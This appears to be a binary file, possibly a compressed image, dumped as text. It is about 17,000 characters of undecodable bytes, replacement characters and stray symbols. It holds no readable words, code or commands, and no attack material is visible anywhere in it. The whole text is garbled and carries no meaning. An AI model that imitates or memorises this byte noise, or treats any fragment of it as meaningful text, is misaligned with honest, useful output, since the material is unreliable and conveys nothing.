�\	�0�AOb��q��*곔�2��a��Ox���D�wf�!�!0qD!�e�>?����tB ֽ�q������L�+e��$�N�A'�ƒ�uSZ��A	D��� �8�)��$��� K�|,� k��&���b�����A���u��d\f�\����1�&����W�a�p�V�Ajm�\�A�T�ށ%!,�1��N�Ia�� cY	HY�|�wb�eG��˱{��?;�##<2GB��<��hW-,�j*�=�m.m�&<s���JA%J �BH�5�F�*^��P�l�3������<9L`I�a^<�T��L�r�d�!g<�ه�Q"`�Lu���KI!9���8�h�I�����d��|�#c���U��`u'��L�!�E;��0N�0��j �#��.����ԏd8ԡx9�����w���p�!l��33���[h��D�:��w�>#�B�!�l��p��s�k���k �7!��������ٮ.����9W�ǰGKKp��_s���=�u�������q��ҳ���Mf�IlDO��yz�_�t��ČEƪ%A9�9��h�G(߃�Q'lQ�B?m����LIdDB���� �|�rS~�������@����ԑSQI�u���^d쒦� �y����$5=�I^8
A��@R�y	�x�帚�T��̏]�2�T�K���¯��aЯ������@n���?�I�u�(%�W	@萁�{�L�a���	!�uS !a@E<��Dj�各�$Z��&����B��LP�L%�u�X��ӳ���|+vD~dLqD3�^�G���]M!U ,ĉl��6�}��m(��؀���Cl$!���4XY"#x�ǽ�4�@�qb���� �R	< ���&����S�XQ1����(��]�9a�ϴ������d |aO��`��]��l��K��:u %A|���J4�C��>���d�Ae�A~� 8A�C���X"&j��I p"K�]�}�QpӘ���=����:�Xґ���@q��$�m	%	K�_'|[5��#rId��9]p,#�������4�H��)���I�Ĺ0%��@�Ь�D�<��pF)�~��M��`����Z'�?��?����?$A�?,A|�8����0^h9�#��q���\��K5�y�,��Lq���%��FK�
$���q|��t`e�f��r4	 |�/i[t
 ����F� =��utM�abFVFFWv_����o��@���?��? �e�R��R�����}��@��+�y�.�c�_}K�_	�.~\��禍]s&GC��P���rx˓A���~�
�H��6(���t�L����G�KDBLl">L�Q���^�����%,Ad�@�*"K5��A~��4���������%/~�[�%(5!(5ZH���� u�d:6b@�l��K	�(a��Z��V�?�˱���c ��DQ?њ{գ{E�a�]������C��� a�A����3џJFD���!��2� $�Z�)'潠v�e���b���:����P��yK��{�N��[EA���[(HT�
��_^&�#l�0��B-��DVb%B���$|� 8�0k���A�)aP+K|ATA/ j�1���L~Dp��Q�e~�]�b���MPe+���UMYD�Շ!U��(K�сJ�'K��dh�(h#���GC�ו��A��?�!�%IO+��Vb,K|@$�?����p.�L�Az���C,�{2�2i�Jn~�*������jӔ�5	�FX���	��ĸ8��KӨI����A<`��Ϊ���a�̭*(%�
R9_'DR[0�`HAJi��6��n�&�F�B����J/a�?��)l��K���!c�nN�iZ@�dlI�	vF�)(��ѝ]#Ɖ�)乘Ĩ:)f��1�PY���@Qe���.��x�ܬ	tʬ# ҏ=X�ЃE4� m"�vb�� �,�m�@��?�?�A�@U�B���&�G�l�����a��\��ۈ���ْ<�k�����X��J�ɩS�J<T�g&�,W��4*I_���K-�t��#d��f�(�#����J�|@��p�B�pZod�A�1ʮp�@���ˮ�����p�,y����@�ԇ����!��}���Dl�/�@w
K��*���͘����6�Ǽ�{��#��#(���E8�E� �r�m��vl�ٱnjA�F�'����D5��2�j+O�⥤J�++n��|kM����@����X�����ol��AClh���2����H����}[~��²]@$==�2Ef�u@�?��ĭ>j�ޱ��
a��?,@���R+2�A6K钤��T�+�Mf��md��"PXB�5�$d R<�o�	<��.jHg��?�fhl��!��_e����6���A���:h��:%KX$\���cy02���~ ����o$K����,���t�<A)VA���8��\���eJ�t>$r��@�����l��Zb!$B"d�����d����y��,cr��-�BP����~8��A��m���T�[�CJ-V�b,��@��3�m���a�'���b;v=�	�y�IC�������G�OC1����B���d�i#�A5TA��vJ�G���Q���#	�ׁW#�@	@$5���1�yaxf�E\=(�P���`H� aܭt�5`��A��`�0a�qwG+	<�0yG�y�eY���q��|Z{jp|�Q�!�;)��� �w�@]��t��_$;D����RF��B��l@�4���}��B�Nt]AK�0 ۦ1!À�'v��q4oJ�0a2�K��Vob�	D�����}N�ݲ�q��# ه�eW��YTD�@�G�`��N�(�-�w�L`����x�בE�g�X)*�̏�� � ���M��������_׸5(\;�cwa��`/t�?Sr������)�M_�fr��:!�Y0�����lA�R��\��e?4bn,*�!� <˃��E�
��&hB�0��%�\r��٣>����?�18@J�a��񇲄�Z��z�oƼf�x����i�9S�|�|�MfR�:C���]��%G�Q�
	2��x��ƙ*���z��l����=ga�l�C�(�ƶiH� 3�3�{5[;a2K���S/K���&zd�x����,�*���}Y,�dz` ���\j��.1��C����dt6�����Ҥ�x���$h�l���Wtn�/���x:t�7�q��(�'k��}�>k5�-�w���1�F���$:c�D,��@��T*(	Uy��(���zPr���M����{�}4$�O�'����s�f���	�RM��u���xى�ĿVwԀ �oÖ-���`�D�"�SQ�� �2$��c�yb�p�ȒlX2d�HG�c�|	���/_�#��_�~����G���*e�tC��*T���_�Z�T���IV$M�"�Z5kG�:�[+�I��M�6�6�������� �I2$J������&9xĝV�%��%!��*pf�emĈ44��#H�"ch9�s�͖2U��ɰ�ٷ;�Y�႟$n|��%�/%�q�鏧KKL]���ԨV�s�}{ԬZ�nG���?���R�⯒��d�w��� F8*!`G�((�F8Ȳ,KX*�@ �jˮt�)2�$�b�%Zzi����6���d�	��H�с����#J��^zq�(��ڠ���*!���B�񤒪��*�E���Ҋȩ�ro���� �^"� �Ǿ�Y3�I�P������c�V�0���O��@�J&b��ܺ��HP[M�H��7k��bӔ!�����\䍍�d��S4�$GA��G看���AJ����kO���j���ӱ$�%���+��,�R�@�8@�!�5��� <��[p���02��2�<��v�u���]�#�(�$�H T;E�S�S���G�T�:������L�D4ָ ���8��#�2)Z��!�v�5��@X���~�3ȏmu��Z��K���c4�O�5ќ\o�d� �Q�#v�fh����$x�-�m�H��b_����R�� nӂM�T��Ɵ�	%�Cy�P �DJ �؋���?~����a�$W��;�)���A�v4�����k9�ݙ���3��!<b�A��s�5�s��,�����y��.�� >ʰ���X �%Ʀ�����l~J#�NW,�� q�œn��7�Ǜ�h4��	 )��n(܋^�(���f�(F��5<�wb��� �#��!�љ�҇p(!E&���x�	aG<����@	I�A�ɔ��J�B�`$��W�A��D%/�W�Lu6��Ĉ��𽱱'*�C$����oW��'�P�M�@��38�nc�ށ�;��J����'iIk�� Cz�]�Ba� ��������>�a���SZQ��ԫ^1�!nv��)�'	��F��}�c���1FH)L�C�
Oh� �qn`�2��{���9�� ��_�"�=2$��)�D���Ȧ4e��mj3�sX���`��8��H>R�h!�,!Q��0��@n2y�d�=S��S���� �����7���4�ѐ�jW��U8�F7Z����(1�grS�+��Je����6�4��ի#Đ��JT�P���X$`
��m�A��?$ �?|� �У�7O\���r��G 4�OG7 �F�*���NJ8 
���r2�+C�1�@ڵ�hi!7����d$t�dJb���pH�?�P�AΡ#D�%"�TH0�m%�����ns�*V��٭Ut��XCP�*��vd ��   �*��?Tڀa�t n!�zW���؄Lo#�<hA�b�`��d��XlGyl�ᛆ�x��[�h��BE����
��-G���k���j��Va!@�[��\���K<����[�\A�O�٥0L̐�R�x��4а��rnt�3{�0O��B( �m����kv,a�7�<��|��V�C�p ���3���M���d
�T�{�C.<��zA`��Ĵ8�[:�QeHkː���Ff�^���3$���kp�d+��X^�i��T�K��Z�?���8�C<a��D�*n���	m�B&&H�	�J�!�9�V�^Y�������)�����T�H���E����6��]�D �6o)�I��YZ}��,K��7�Z�r��\}�gB'�ո��[���&��^�ݑ?�Y�(Ų��t$��2��Q+�m�M��l�#�ǫ>5�YZ�$o���&��sw��6Ļ=n�w$η�^�`wK��������v��t���ӕ�w�]�`��ѼU0�-�k_�X�'G����+z�x5���jU���������v�\�N�:�˭q���c'���lvF7��A����^Ԁ  !�  � ,    � �  � �	H��?���;4�];��̑�G��9su̘�"E5R5�\"Td���
���!�DSEL�"��љ�`;C
J�(�"��T`�K�6�ԨU�g��3��!�]-N�XQ�X�uJj�dH�ű�e���/��EtӒ���X��ODP�(P�S|��㡳b�����Q?HbZ���`�Y�J�D�EO\�`Y�n�t)[`DY����n^�~��<#��m��?+_.�C:y
T�TzҪ�	B���ir�
���c������hv�?�>�w��]�o
�fV�q�Oq���?��݂D��GZĐ�Rx�S��r���E��V%�t:萓�Yn�H:YbA*���~��$�_��b(���:
�SG)&�ty"YP�#�$�]XPU�4��@]$�\q�9�Xw+R�VG'�H��g�J���`3�D\H;�@DjN�J*Y�t�P)H����W
�(�F]aZie1$�E���A>t��I���I������Ug~9!�"Xq}WP�\��B�lWh�$e�18ÆTMژ�o$4�Yd�g�ye�#χ�MKH���l�8W�D'�2YB�N��q:�x��A��B���o��N���6�T��uS����9�URbI4�bc�����ja1�e�A��SPt�@>�+�V��������i��R�]Rx���sI�~[D�B�@�*�I����D(���-��V�M�̴q9�Kc/��V�ZZP�.+�Rt����-��C���?WPKN�d���j(_��F�XK���_���h[�~.���cs��o�!���ʃy�IJaܒ<(H�\�A�0�@wk;�D�vG΁��H�Du(�b����J3��A4��5�6��b�q;�V�k���,��N2�g�5��?�o�YmĐ���Vd���rr�^�\1l��6W}v�kP��I��� �k �	W�w�fq�WWG��S�ImF:�yP�&�<8�u�
�,�����,��l:�1RY��yI]�b���Ekw���t"�� cٛV����1psփ�!`
�a����
���M �"H�Z���ܭ" a��D�(FA�ӈIޥڈ7:�����z�	�Y��`ΈJ|��9%zB�@���,uс�s�x�L�����G�ؾѨe[�Kzڂ����Fx��@h2��d ;,�[�B�{�.L���DC"� ��#�S:GAI����K~p!9����(Dg��i���f#jz�`���̄?]�	P"'�rI
Q�8G�A�s��0"��̚�n�VY�?���%3hۢ�6w�CS��V���!~i�$�N�1U�)?9�Sa��.<�m'���	�gDAⓗ�8�"��Dڔ` }L2�LeNn%(!��w��Y�T�C��pDA��ֶ2Z�Sf����9B�w!F�a�E���L��'/�!��j��x+"��H��!9mLO:I�\q��L�x�y)�0�Rۚ�idc7��,Nol#LX�������5`y�%=^����%/{鉶R �����5�F��s$�'�	�I�,M=!@��.�L��D��0Z�=��V���z4?�+�`���x��[@LY-�ŕ�in��tiM!�,�7K�0�2��W��@�Y����:�� /�HH ���" p��".{���F���Q%�����C�q���IL���Uddoh능 ��P��Y*m��W��6������k��HFB�q0�	8`$x���A��D��2��$81�Y
U�1�dZ�	I���¨����x"r�?f��-��bS��R�1� ��Ѹ(M��>x�xB/X � �/���i��n��$x��	R�L"r��g�+���m�?�P��T-M˛����4�Ň��@.��D��psԌ�L��Z�ǋ�P�@��KHCz��>���=B(1`�Ju�4HVENV�壈YOS��`A�V<�12�#s٥[cW��֦�|Jk�L	E�|����6-,@f�rЁb��}�xҀ� !�"ZG���Dp(�4ղ��;%����	OjER�jXv'�@o�@ ֱ� �)��s΍�[tV - A��3g&�X��z,�@ _��
��EYoh9FA�Qԁ�*��t[y��]堊^tU@�#[��jnϴ��(�+�����*r���O�E aI�#�����5��ԫ����8���� <A?�.T�Q�l�G��1,9w��Wd��hD���1�[K+�Z3*H�"N��GIH/(�?����et���@8��>��
!��@��� (��4��o�0@%+��.�F�vCtK��K��K7'Wr�Z7�s��ZB�[�Q Tbp3 }@ $@֧t��}��y�lU����w ^@40 [p
!�7 d=� 	� g����z��8"caA��s�&6�2�j�V�x��s� `�Z)�B@�Kp�/@��8^ ��}�}U��q}P^�G��P��6�x� �0(�q��[�U�!.�$�7��
o�"�-��UH�tO�t�%|��_Q�H�74[1 ��х�L����H�y_�qC�}p�p U���� 
�� '�����\�:�5�w@)79��20WcC$mr\4�njvO��s,&|ouxґH����%>{� / y\H��L�HM���wh�p�}���p��8~@�� n�
���S���"0�9ݴ�JNS�x;�!4Hk5HnF^:'k��Zkck�U[~X��cy�@����Z��8�M�����u�h p
%���;P?���RI�p�@�� ��n��z�a�?��Ar��	�+C�>�4�}G^�@^�%W�Ek>W ��H[�g�8\�03t�>3�A0�@	�����P��	���7 ��	�p�pu(
:�R�]��x����CyT����-�(�s�f`J�O��%B ��GW� 	Q8c�%�ic�b�?�@ �7�X�t� !0�B�������M 0�@��J�@�:�n ��]� �� c�֚o��>�Gb24�R�Dr)��bR�H(h0c��A�S{��'���Hyt�p��$��u�������=p��	�	�Y0
��Y����
�)�
�Y�qM&ii1U��%^�R}SVHxfJS�؛�Z<� ֠���1�0[��83@���E��A3l	wI����Xט��;pG�4�xJ�?��p�0 N N ��
%�4�����!�*N�{e"i7�o�fO��b��Z�_Q(0��W�0M� ����'��E����l؏���(���;�j� ����%�I0��� ��j�
��� 
]0��DD$޲��G=��*M��j-S�WZ�9 &�u�L�%�7_��K��Q}����t;i�����}��h EY�Cp�;p
u���I�@��	����
�j ��	�� �V&�#U�{��2J8H-�O(V^�W<����_���{5P����� hq�Z��� �*33s��g �P�����఺��G�+ڢ[p�%�;`�[�@�@L 
G����p��H�	A-0'"��:��P�VJv	�ղK��/;W=�sVj�W~uc�@3���w��j�J����+˗tCP�������#0�H�	��.J�u��5J�������+
��]� ^)��
"hu�)�TZѰ�|ۛrY^=7�h����� 3IKPK���
�����p�II�p�$w�V0�Cp�I��0��IM@虱�z�Z� ��;y��
�@N ��h��t�:_�V�pHJ�{�:�5H��_H�!T��L�+��G�]�� C+h��J�Iy;I>�v�U�p���# �CP���㙱���[��+��@��4��)��g`J�d��h�p	�G	B���P`��V�e���b�VXZ hpI0�����7���׸]h=��7���)3Đj}Gy
j �U �����I�4�H�@L �YK��ɺ���0	���H�
�@�R��|	xxf�����PJ	U�_U|�l�
�h c���D��h�Ǆi��ڽ���(����3�wֆ{#( %��������<L��}�����
0	���H��  � ��I�I�F^J&��*	ʂ��B@	���,���Ϝ�E3�P4���j��*���KbJ@������>9e C �Gp
~@%P��%P��, ����K�G�
���0c�K��K4Йk���D���
�sA�_��o5�2+%��x@5P��AʉE��Zh�^h��x�"	�@����IZ�y!� ͓y�mH�~@�#p �`�#p����+=+�����ͨ��P�������I�k�Ϥl�B�RjSo�DY�V���uiS�	��(�p��W�-7� A�L�t�`ڪ�j̊��UdL��$���ylg :L��U`��<�`�9�Қ�����Ȱ����5�
� ��%�	:� �ܛ�,���C��H���
z���_eL�u�]I�<��M}c��)�(4��*<����w�y�L�0m3Ǡ��y
5Z 0�P��.0 ��)��  L݃�� ���
����i�e0)��A]�@��=�R2��Vk��b�M 8��kP 8+��3����G~p������ڻ��!�sL��� 녹=F%�6��.Cu�`�G�? ��m�~�	P)
c ���Țp��L����
IPȚ s4 ޤlS� ���MW�����H�DVZ083��)�p�~؜`Z�Z.ౝ�;�_�([���Zp���P$u(�~`�e~�:�: �p��:M㉞|�e��I�?���>J �G�8Kޞ@	� �N�Q(���h�G���@�?.��ژ�D+М~pi0�ip�$<�dm�%)��~��ki�`�֒�=PGI�f~�`��-
�)
�ˬ�;�_|��#0��-��a�G@< ���H���k������ R��/�����p������A��O ϖԗ�����p��mcc�q��K�t�����Đ���25�����/�+��i��|�,�Ȅ���j��‮d�G���L����)�6�N�<��@1/2	�l�8�0P �����l=p�H��>��=�So�
�� �V� �`�/`��x# ���N�m��@�[0 �� ���.�#P�z@d0�M� ������܎���<���`��/
�9j������f������!0~O�� O�>Nn�$��,�3��b�@����-%N�Xqb��2�9�cǑIJTزE���)K�$�%!�H�H����a��"c��4�I���(�?���a��B��8	�D�"���",8�1����C�1XD���.Eu<�!��IX�'�_޼�H�A'�D-~�ܻ@Ї5FyH��h_̘1��b`HG��~��P"e�-�K�k�2&�
�D���%�|�Q�PHE�*^��/�tPU]��
��` ���X�l��;w�fSH��c͚\�`�D���{0�B��]�o�ǆ��*"�8���2S���	�3�p*$G� ��TK	�-ZrI �J��ة'�� ������"���ŏ�k�)pÆ�+���܎.F�)N�$�,R<��")��т��2���(�<4� ��Q��5���S������ \hnA>-ج�@20��A:�M	��P�����P���)�*ũ�0��3!#�2�h'�3
�N�9'xLǍܠ�,�N���]�<��]�Dr�(��N<7�C��$b��Z�=����|$x���(�R]��"ة$O� �����&��s� �  Q�<AXZ�p�+(���n��Mq��`�Rcl�/�!��܀� ɚB�`u��d����.�")
�����K���熁>�`c�B��?�":H�se�u�p��
6H���ʠe^����^A�� 	�P#�����H�b��.aG�ōS��C�$���"[�� :qa�tX�8H��rr�`w�<��,�&��2ؑHa�������Ի��B�+A.�S��^T�t�9�v'�qB\�������N����;�k�,�`"@t��=TmF��F+�����D���`���Щ��'��5�!G'�!�+?��&q�dR��?v�$Z��)R/w��u�J��GѰ�s�t��T�@��N��|5$"�'ـ�h�&�#�m� ��݀�D�7��u�_�<P�C%
'k�Ml�#���[��`=t/	[@<p��\�F��<g��A.J�N��2���1�X��X�ֲ��C�PG<� �s�#��\���k M@B#�H2ajT+^lB��̳���F!�<��?~8= ��^B$⠎���O�4����O����"�W�av�#;�P�J�c+�JAY�G2'�C��RW��9��|�s�м�t�{<�h@$�����$,6  XP����ՊW����5IB�8��O:�����P�~��d����jE�P!�X�D��^��֩+�$w(�0Q��ʊ}��Qd�&[��p�X���"�P���4]�A8ř�w[�D'2�O۔� ��=���}�$��<^8������X��Ї4� �P�)�P��2�����F6~m� d ���Q^����	aqR�A0X���1�ȴ�,�a@M��b-n+�l˜A�4�y,���T$T��:��?���;$�0�	m7`>��&�e(���N��=Pk�0�΀��<e��Jȕ�E<�������n|�=�b�:a��ƀ¿��� BN�P�����#���E���X�~;���V�U�������c@BHԓ�,�y��`��
���jHʰ�߆{�=��Ѓ ��En)�
WS�PH]0��f/���������W�Y�C&�u��V��?�2�4+����7�
��O�� �W�� *W@�X|"|��v��}-� Y3_��b���$� �B ! A�_�gw	�MC��'=U���5n�+=0�دhV�@4�����-��*�Ha�T�J�N����Q����lT ��\n�e��~��D�\����w�A60��nҟ8��vǶg�ݠ=}&A�U��a�}�@�K�⫬�1�Ȁ�;cZ��e^�g[I&�|xD5n�G���s��o����.��P ��[&��&�
��"�ٰ�(� �`Q��k&�`�!lAP�9�ٷ�6�_�P�'��Z�v��S��'x�[kktm�D̵����������F��ލo���N���l`�`���1TS�,�aRw�_�\6�Z`�%m�A����z��(j�{- �`ݬ%���;�*k2V�rjW� *���P�5� o���3Pײ�<�~�nr��f�#mw�k�7$��	|����ٿ��V܁#[�v��� �����A���mi{�����/,���{�1T�J��nz2�G���U���F�HPCڇO�����`�G����^� (D&�מ�cy4��ʰ+B\ ��#�_��2�.� 8�8`&!!�5��[�,�!�.��ߓ����fں"�=�i���,VP�0��j`�ۚ��A9�*�5	0�ȃ����K�x�H9ǫ5�4���;�s.�����CQȀB�#
�P���	��4L����I&��L�����Z�@��pw����=	
D�K�����#�툽�H���^�>@%�<�?��E� O$ �AS����@��x�PB?5(�'�BS"�D�+A!+F8�}�B��#���>3���2j�b���"4�2��r��[A��>��@<R���
�`���!Y�7*��X���!���p$����5�2�	O� O� �AJ��H��3�8?UL�#�����I(��������Z��B �A@�83�(�����A*�"�1�b�-�"���7��'��s��r�Ϻ&ZY� ��q�]P#��*�⦐Q+��j��ˬ�����(�s�G�i��}��7��h��$ H���� ����TT��[zE�i���Bɳ <��1�L��%��0�z9�o�<��������$���rÿY=�0�r�h#��i�4��h�9b ��/pr= [����R���=vh�r�5 H�E��7� 0!��	8	P�j ��S 	G�!�a���K����1�4 _0+<���ӹ�LL�F��865lH��
�0�jT#��:��4>62�7�	�������p�X�,�8�R�����?�!N�����Ђj��X��t�ڸ�����K�y(�����XQ����A��,ʔ���x���(�)x��L;L�6�3��t .P�J8+�3U��
@�A� X�9�) 4(4(�d�����$Q��(�qB=�����T�N̈���ˣ��16�QQ�������D����?�#��T�S���!���ۊP��+u�rA��Ċt����(��c::��U/�\��[� x
x�;�~�H��4��!�6�S���S�S�h.�,��|4������9�e��E���7Њ n���C�w'[���=��r �/����ҲRxt�R3U"�x�>2�t@��8sb�9�*�؈=?8��Sx�S0(,�~q�0�X��J<(@8Y@�@�+�2Li��6����I��<TD� o}���{����GH'gh�kB�e@�8©�p�v�)p�XyZ"��7��S5�;Հ5�s�Uy���W)�_[h�zH% �*�5033;X�$r?��0�a%��E+�MB�Ńe]Y�yYoc�%���k�����I��r�G��}�+*m"���=�ꊟ*|]��7V�5����s��+�� ��#U�Zx��ra�(h��(x��p�z8tiB�^0�����I�ةz�~!����{��^��ރ�@\�=�8_S���+ĝ+��1D�ѐ���u��Q�8T��*�������Ep��ۯ�²�'��ד���{GR=��[@�����ǚ7����
��J3�K�>_�$�*���0�=;�S��a��*�<�a< فHoc(�,�/�H���;�����K/%Kv8��M�h$0�}Jn��;��Ê�0�J�b" �.���C;��'�=Ui �t��t���Փ(��7^ �X�`v��� �����:Ş.=�}a@B� /��p��/?��#x��Q�| `֕eQ@�V�ݛ��4������a��`�+W<*`ob��8Љ .{G�(0R;&������2ΊX.��	�b�v���M,��2�޳ݥ�=�Jw!�Kþ$�<9g�40��� �/��Ø�hE?L�2\�L?��Y���/ �!@�A���&Г�X�{�Ҥ�ʈ`����*�#���l)=��(�B��N&���q�c6��
&YE&�c 5���+iu�:c��Q^��9�! +��[ۨ!H����Uw�dK�� ��N�]�g�E�' �H1< �	��1�B-j!uQ�Gpeb.��e�]e����Ԧ�_�3;p�G�P�$$���;�f'0�?.��(i�Y��WS��J�J�ewa�R+�����sp_�J�p�Ma���(��P��^������~�G(���*`Nh�j��@��s�		Aԑ�&��`��%�fihnReki���C���p,8�>ժ��Jp��̓ �_��X�`c
l�m�Q��~͝�%�Ċ>�iq-���iX^��]�J�"�9Qc��ٗ��	`
0J�[��Nh�Nڶd��i��B���5��uс�f�Rn��)vc=A��?�b߫��U �6������vn�櫄����n�?� 9�`R��!�h'�f�.�8`�2��%�ۑՕ
�@�$�w)���+N��L�%
i(�0��_���;�Np����#Bi�����#�"S�UV=:I��Ӡ�ޠ�P���]I����
��2�tI�s�UP�<Γ��x ����܉Od�ߍ�h�f_+!� �Q����/�la���%�Ҹ%��(6��MuXg1����u�;�׆�س���'���;�4[��4B��á�zI�(���U�tJ��Qmr9��akI'� 0&����i=���iy�]�^���BJ���<��0B`0ˊ!$Y����(xmg�2���jH�LÍ���x����� މp�g����v>�p�+�}1hO I��é���
۩�Xt�n��S7���ѣc��נJЁB�b��e���zܩ�hi;��ߍf!��7�$��r��\�?�ɕ�ZU��8� Н�0'���p-��E]�Ǣ�H��=y���j�����y��j�ʼA0�z'&P^x �A�0m��[����t�.�Ñj�s���Y�P��Q��)G��n��� (���]��q�C��O��_)f/i�sڜI�f���}��,9��<a�Di�����|;?�˿���>71����!zI�dÆ
j�ą� �P�H1@%���QZGuu4)���.�TR���N0J��� N8q1��J0��q. Q�.��Tb >7����4�V)l�P@���(��EY����(+�S;3��4����a�2J����D��$@Z��44����ѱq#�_(��?/AB<�&�C�(�����(�p� .d�t��	iy�a�[��u �b� Fr�1�˙�hǅx�l��9a'�R���#ڄ�=��OI]�q�ƿ��K7v�L�j�	pt�Q��$Ե�#���)���Q< ǘd��Иd4��IAx�~�`��@Fr#��C1���AHp#l.�2�l�V�4�|�[pҰ�N����d4��&���p�� ���F@�T�	\��sD,�Q�	\]B��|B;���;���Z>�t�X2�4� M�P�;��ϣi��hFQ���؆�mt�e^h�O���;1�4�`B4�% 5�l��6n�
�:N���L�� �hf�UA���`e��uIl\�)K���\grY^u�ؔ&Dչ������5A5�Z�U�%\qݺh�*�CaH*D���P�m.�����q�)UpʪI(�Pk0��]?���?�s+�[�_�1��4�9��F'x0	͓��U��p�IOɱm)�UU���۸qyYT��H����Yc�ŮyWF4�NN��ߡ:А 4��܂a�?�v馒� �	�s�#�1b�-��7V@�
�r#<v�JfeL���p�H�!2P3#;lЬ�/_Y v�bg����P���?��!ʙ. �� �K@<PY�uM���]DN�m��
�XA	Ɓ��x"��Ohi�N�X�2���GT�*J�(@'P��w�8Bj�'�OC%��S%;k�y�`��!��� C���7�@EW>��ٶT;z��"fz�O�����j�A�F��,Ey�N�S��D"[:Ԧ�@�Eulm���c�!@bB��ԆC���h#~�����)J `�>��~��C�Q�$�E Q����W/YCN�����"��q7�E�x��YN������6pA���W��l����c��%.;�$s�A�1�s�!��Ƕ�MR�B�$ >xH2B��F�����b#���;A��Fc8F�q,�!	YDH��!^U(I2I�p�#�eJ�K^V6��JW>Q�J�®���k�YO\����ni�;S�����m�)��h�ِD���@	������'6" �� ���G���R�~8�Q��5d����b�ANS����~IX_"�!��m#Z�P$�>�MԉB�Dl�+ɈB���D�TA�\d�w�mr��N.R��6h x��F3\�B�iH�T�^�R>Q"ֵᰓ�D$�	Jȑ14�8h'@�	B�u��<����	Lx"��`H��H9�������f.�IXKc�HH�dj�x��!�S��ͦ��p�W�W�|�:��ew�4�������b4\�BqŴt"4mң���ɀzR0���e	�N�`|C%��я-�F1�!�P�B�L�EB�e9j_����ۘ�L�`Vʐ�*���'.���NT{�(�ִ2���"r�M���L�!BG֐[E��[bB"�ؐY5�}������,G9G�a@5��
�-��@T�TvT[��?�*�VT�ş!� �1t45��?���W�O�t�TRg���0&?Lv�>�4z9FMe��|)��6�'�W�H�m��|����V}�mFȢ�id���c�$k3��7�q`�0�x!:��d�*�n�tQ�B{7�2aHб�*��Ʊ����Fz�!� 쌍��D� _��*�̎����w�?hA�(��Ջ��B����A�L�X��f�t�5�C(�<&��q�A`t(bI�Y0��TJ� � ĕܚь��1w��5ty6�.B��~�%!���e��!�ͦ�c)�0f���\nE��dI2��O4���	�:ؑ*;׷(�u����RRԌ@�v����L�4;��q��/B
&�y$�ls0�on�k��}�tӖ!�ٻ��(��.�w�`c�|ߥ%�@'6���0�(?�eބ(2�Q\*!��n ���j�d�(.�WH�<����~�+U�{m`(A��Ǻ�}3�/1Bi�ִJ����fW�� ��D_7C^�8����?,���C+^��rah#kPi�.�+�(2��;ʢ��3�;]����4����J�w�� ~.��B�O|h�M�X�1�^8�}�ċO��N~�7�? ���c�*;O��ܶH_荍���&@�E�P�Н��U'Xݳ]@l0^�¼U�I�e�L 
TA���Ʌ��F�Q�1�[�pZp-��(@(�3(@:�I<<� D��$!��� �#�@䕘Zݜ@U��F@�Ô s�l�?<A��$D'Ѕa��x�E�k5ؘ��"aX��XF\��e��e�UJ��vB\�#!���S�MX�)��`�B������J��@<��)�%*�?؇ZL�_!�2m!��<��!�B� t��U��c�_υH��H�� g��� �y!���F�P���И�V5�,��0>�\"����U��h�����1� "��-�0_�Dp�#��B@�	�9�=�H�:�c}�\�Ў0A	�] �Ѓ�#��?a���FD�+:a��A~���J����ddVADu��UT0}��:�̅)���R��B9c/X�3����U	�V�5��!)��U �mC�
���0"::�#��C<B<��Q�	T��$��#� D{$�?|	= ��G	���KB��9$�Cy^Xd>	�@�@As�m�ȼ�-�7�abll�,5�8�� Dє�u���['�!�

҅M�BL�Bl�jЈ/��OHe,�?��dJSVEU��(^�(��U>BQ\%Pd�=�C�$z �AIZ��Z@�9a��?��	�f��c���	��F�A�@D-[�-�Fx�!���k ��Sv�Ӎt�$�2��X-�]dUw����%�\L�Ċj4�h�Fb!��$�x;REUd�UD�UTE��9H����V�&I��=Ѓ)���]����ş('r�r��|�?X�EJ�F�%�@�pd�Qa]|�kdݣ��*�l�P�>��Doѐ�M����M�H�a�){�J�����h���
(T !(kb��֋W���_=DW��mR�%�=��@RĎ%q.!��$H@r��c�h��e�N�c��lD�j�H�]E��ց�U	�k�%�ۀ��4U%�Ȍ���r�
c��?T�]$����ȭM��Y���{��m�U�D�&"��TE.l0!08X�E���N`R���Z��B�?�� 8�<�,��������Ș�y\�Z*ͥYo�̯��Ju0�F�S��Ҳn� }�h�Hr۝�8����K����-��\k��Sf�mj%!U�Fmla�#�����t�Ȯ@���=H�� �����)'!%g�
� ��F�+]Z�c�<��)��|�H����&=[0��M��������X ����jr��-�����yY�P6TC5�C5�iD�i��[��+��m��R���mA	\��n|�@�@'�����U� C�hlD�@���8��Zg��ll������]�L�a�����B�%���%�����t�d@L�h4�a��^�-�ON�<��>%��M�ATE/l4�z6�t%l��CЊ x�n���$l�d Q	8']�.���!}���Ah���k -�:j�N���("v\m���u������0H��K�@�NI���.���*z ��4���<���9�V�D�����`qP`j�+O�
�6W���D$���H=tA:8)U@>�q��r�1!�A�CЁ h��6j����?�hv��I��Ft�f�"�ήc�4A�)`
ǅ�m���&B!���F���MD�G;L"	���B���k0�����BiBU��  !��LG�X[��� �>����F� <q���>�T�K^��A��2������
pZ�4�c,�0�`N&Cܘ$��� x@$B"��SEY��9@e�h���CD�8\��ɒ������<�(~�WZJ@��$hD=��� ��\)o�$4q8�*S� �cX�c�w� �.R��m��rs�w҅BHf0ӝfn4������#U1J/��@/ ��V��hǂ�����IQ\���Baj�j�yu=�B�#�C���HA�҃8�b��F�/��]��r�,�}@p5ӯ��?P�m�n�<4�E�#��I�*�p�Q����X�v�.�X��T-lH�ݩρ:(VJ�D���l�F�h���P\�V���Hz�==X�#^��@�8+�a�m�m�SˑF8+=��@�fk�v+W Wn�:�F� Y�2����C�uZ�]����+]ݎ�k]� �iW~��^e�c`?ݦ^ԁ��mN�l��4�tH3���uu�OB�� �)Ԥ��=���c8��
=��5WCn�V��@��V.+ҹVq��6!�pRFV�T���cP��t�X
.D������kI�w��B�P]Tu{��i!t\��k�O�B�̑�˂������;����l	ٜ/suB�N�r��v�?�/+W'Z�2o����o�FBLW��J�!�뵏:3_]0߲:?��<�FQ�M9��,����_;� 3�#�dY)�� r���<���[ )50)I��p��
